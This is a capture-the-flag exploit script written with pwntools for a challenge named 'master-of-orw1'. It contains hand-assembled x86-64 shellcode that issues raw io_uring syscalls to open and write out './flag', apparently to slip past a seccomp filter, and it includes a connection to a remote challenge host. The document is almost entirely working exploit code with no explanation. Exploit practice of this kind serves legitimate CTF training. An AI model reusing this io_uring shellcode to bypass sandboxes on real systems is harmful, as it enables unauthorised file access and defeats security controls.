1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
|
from pwn import *
arch = 64
challenge = './master-of-orw1'
context.os='linux'
if arch==64:
context.arch='amd64'
if arch==32:
context.arch='i386'
elf = ELF(challenge)
rl = lambda a=False : p.recvline(a)
ru = lambda a,b=True : p.recvuntil(a,b)
rn = lambda x : p.recvn(x)
sn = lambda x : p.send(x)
sl = lambda x : p.sendline(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
irt = lambda : p.interactive()
dbg = lambda text=None : gdb.attach(p, text)
lg = lambda s : log.info('33[1;31;40m %s --> 0x%x 33[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'x00'))
uu64 = lambda data : u64(data.ljust(8, b'x00'))
b = "set debug-file-directory ./.debug/\n"
local = 1
if local:
p = process(challenge)
else:
p = remote('119.13.105.35','10111')
def debug():
gdb.attach(p,"b *$rebase(0x15BD)\n")
pause()
def cmd(op):
sla(">",str(op))
code = """
lea rax,[rip+0x3f9-7]
xor edx,edx
push 0x1
pop rdi
movq xmm2,rax
sub rsp,0x108
lea rbx,[rsp+0x20]
lea rbp,[rsp+0x40]
movq xmm0,rbx
push rbp
pop rsi
lea r12,[rsp+0x18]
punpcklqdq xmm0,xmm2
movaps XMMWORD PTR [rsp],xmm0
sub rsp,0x88
mov r8,rdi
xor eax,eax
mov rdx,rsp
mov rdi,r8
push r12
push rbp
mov rbp,rdx
push rbx
mov rbx,rsi
mov rsi,rdx
sub rsp,0x10
mov esi,edi
mov rdi,0x1a9
call syscall_func
pop r15
lea rdi,[rbx+0x8]
mov r12d,eax
and rdi,0xfffffffffffffff8
mov QWORD PTR [rbx],0x0
mov rdx,rbx
mov QWORD PTR [rbx+0xd0],0x0
lea rcx,[rbx+0x68]
mov edi,r12d
mov r13d,edi
push r12
mov r12,rcx
push rbp
mov rbp,rdx
push rbx
mov rbx,rsi
push r15
mov edx,DWORD PTR [rsi]
mov eax,DWORD PTR [rsi+0x40]
mov esi,DWORD PTR [rsi+0x4]
lea rax,[rax+rdx*4]
mov edx,DWORD PTR [rbx+0x64]
shl rsi,0x4
mov QWORD PTR [rbp+0x48],rax
add rsi,rdx
mov QWORD PTR [rcx+0x38],rsi
mov rsi,QWORD PTR [rbp+0x48]
mov QWORD PTR [r12+0x38],rsi
mov r8d,r13d
push 0x8001
pop rcx
push 0x3
pop rdx
xor edi,edi
call mmap64_func
mov QWORD PTR [rbp+0x50],rax
mov QWORD PTR [r12+0x40],rax
mov edx,DWORD PTR [rbx+0x28]
mov esi,DWORD PTR [rbx]
mov r9d,0x10000000
mov r8d,r13d
push 0x8001
pop rcx
shl rsi,0x6
push 0
pop r15
loop1:
add rdx,rax
mov QWORD PTR [rbp+r15*8],rdx
mov edx,DWORD PTR [rbx+0x2c+r15*4]
inc r15
cmp r15, 6
jnz loop1
add rax,rdx
mov rdx,3
mov QWORD PTR [rbp+0x30],rax
call mmap64_func
mov QWORD PTR [rbp+0x38],rax
mov edx,DWORD PTR [rbx+0x50]
mov rax,QWORD PTR [r12+0x40]
mov r15,0
loop2:
add rdx,rax
mov QWORD PTR [r12+r15*8],rdx
mov edx,DWORD PTR [rbx+0x54+r15*4]
inc r15
cmp r15, 4
jnz loop2
add rdx,rax
mov QWORD PTR [r12+0x28],rdx
mov edx,DWORD PTR [rbx+0x64]
add rdx,rax
mov QWORD PTR [r12+0x30],rdx
mov edx,DWORD PTR [rbx+0x68]
add rax,rdx
mov QWORD PTR [r12+0x20],rax
pop r15
pop rbx
pop rbp
pop r12
mov r13d,eax
mov eax,DWORD PTR [rbp+0x8]
mov DWORD PTR [rbx+0xc4],r12d
mov DWORD PTR [rbx+0xc0],eax
mov eax,DWORD PTR [rbp+0x14]
mov DWORD PTR [rbx+0xc8],eax
pop r15
pop rbx
pop rbp
pop r12
add rsp,0x88
mov rdi,rbp
call io_uring_get_sqe_func
mov BYTE PTR [rax],0x12
mov WORD PTR [rax+1],0
mov DWORD PTR [rax+4],0xffffff9c
mov QWORD PTR [rax+0x8],0
mov rdx,[rsp+8]
mov QWORD PTR [rax+0x10],rdx
mov QWORD PTR [rax+0x18],0
mov QWORD PTR [rax+0x28],0x0
pxor xmm0,xmm0
movups XMMWORD PTR [rax+0x30],xmm0
call io_uring_submit_func
mov rdi,rbp
call io_uring_wait_cqe
xor r9d,r9d
mov rdx,0x2000
mov rdx,QWORD PTR [rsp+0xa8]
mov ecx,0x2
mov esi,0x30
mov r8d,DWORD PTR [rax+0x8]
mov eax,DWORD PTR [rdx]
add eax,0x1
mov DWORD PTR [rdx],eax
mov edx,0x3
call mmap64_func
mov r15,rax
mov rdi,rbp
call io_uring_get_sqe_func
mov BYTE PTR [rax],0x17
mov WORD PTR [rax+1],0
mov DWORD PTR [rax+4],1
mov QWORD PTR [rax+0x8],0
mov QWORD PTR [rax+0x10],r15
mov QWORD PTR [rax+0x18],0x30
mov QWORD PTR [rax+0x28],0x0
pxor xmm0,xmm0
movups XMMWORD PTR [rax+0x30],xmm0
call io_uring_submit_func
loop3:
nop
jmp loop3
io_uring_get_sqe_func:
mov rax,QWORD PTR [rdi]
mov ecx,DWORD PTR [rax]
mov eax,DWORD PTR [rdi+0x44]
lea edx,[rax+0x1]
mov rcx,QWORD PTR [rdi+0x10]
and eax,DWORD PTR [rcx]
mov DWORD PTR [rdi+0x44],edx
add rax,QWORD PTR [rdi+0x38]
ret
io_uring_submit_func:
push r15
mov r10,QWORD PTR [rdi+0x8]
mov edx,DWORD PTR [rdi+0x40]
mov r8d,DWORD PTR [rdi+0x44]
mov eax,DWORD PTR [r10]
sub r8d,edx
mov rcx,QWORD PTR [rdi+0x10]
mov r9,QWORD PTR [rdi+0x30]
add r8d,eax
mov ecx,DWORD PTR [rcx]
nop DWORD PTR [rax+0x0]
mov esi,eax
and edx,ecx
add eax,0x1
and esi,ecx
mov DWORD PTR [r9+rsi*4],edx
mov edx,DWORD PTR [rdi+0x40]
add edx,0x1
mov DWORD PTR [rdi+0x40],edx
mov DWORD PTR [r10],eax
mov rdx,QWORD PTR [rdi]
sub eax,DWORD PTR [rdx]
xor edx,edx
mov esi,eax
mov eax,DWORD PTR [rdi+0xc0]
mov ecx,eax
and ecx,0x2
mov r8d,ecx
or r8d,0x1
test al,0x1
cmovne ecx,r8d
mov edi,DWORD PTR [rdi+0xc4]
mov r9,r8
mov r8d,ecx
mov ecx,edx
mov edx,esi
mov esi,edi
mov edi,0x1aa
push r15
push 0x8
call syscall_func
pop rdx
pop rcx
pop r15
ret
syscall_func:
mov rax,rdi
mov rdi,rsi
mov rsi,rdx
mov rdx,rcx
mov r10,r8
mov r8,r9
mov r9,QWORD PTR [rsp+0x8]
syscall
ret
io_uring_wait_cqe:
mov rax,QWORD PTR [rdi+0x98]
ret
mmap64_func:
mov r10d,ecx
push 0x9
pop rax
syscall
ret
"""
shellcode = asm(code)
print(hex(len(shellcode)))
sla("Input your code",shellcode + b"\x00" * (0x3f9 - len(shellcode)) + b"./flag\x00")
p.interactive()
|
